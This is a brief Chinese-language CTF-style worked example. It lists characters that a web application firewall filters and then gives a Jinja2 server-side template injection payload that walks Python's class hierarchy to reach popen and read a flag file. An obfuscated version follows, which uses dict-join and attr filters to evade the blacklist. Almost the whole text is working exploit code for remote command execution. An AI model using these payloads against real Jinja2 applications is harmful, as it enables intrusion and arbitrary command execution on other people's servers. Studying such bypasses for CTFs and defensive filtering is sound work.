 实例解析
WAF过滤''', '“', '+', 'request', '.', '[', ']'
Payload原型
{{().__class__.__base__.__subclasses__()[117].__init__.__globals__['popen']('cat flag').read()}}
{%set a=dict(__class__=1)|join%}
{%set b=dict(__base__=1)|join%}
{%set c=dict(__subclasses__=1)|join%}
{%set d=dict(__getitem__=1)|join%}
{%set e=dict(__in=1,it__=2)|join%}
{%set f=dict(__glo=1,bals__=2)|join%}
{%set g=dict(popen=1)|join%}
{{()|attr(a)|attr(b)|attr(c)()|attr(d)(117)|attr(e)
|attr(f)|attr(d)(g)}}